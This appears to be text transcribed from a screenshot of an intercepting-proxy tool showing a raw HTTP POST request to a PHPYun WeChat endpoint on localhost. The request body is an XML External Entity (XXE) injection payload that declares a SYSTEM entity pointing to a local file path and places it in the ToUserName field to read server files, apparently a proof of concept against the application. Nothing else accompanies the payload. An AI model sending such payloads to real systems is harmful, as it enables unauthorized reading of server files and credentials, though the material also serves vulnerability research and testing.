 Request
Raw Params Headers Hex XML
POST
/phpyun/weixin/index.php?m=index&c=index&signature=da39a
3ee5e6b4b0d3255bfef95601890afd80709 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:41.0) Gecko/20100101 Firefox/41.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=tadftibqbaq8v5o8duml683sf6
Connection: keep-alive
Content-Type: test/xml
Content-Length: 285
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE
copyright [<!ENTITY test SYSTEM
"file:///D:/software/phpstudy/phpyun/robots.txt">]><xml>
<ToUserName>&test;</ToUserName><FromUserName>1111</FromU
serName><CreateTime>1402550611</CreateTime><MsgType>123<
/MsgType><FuncFlag>0</FuncFlag></xml>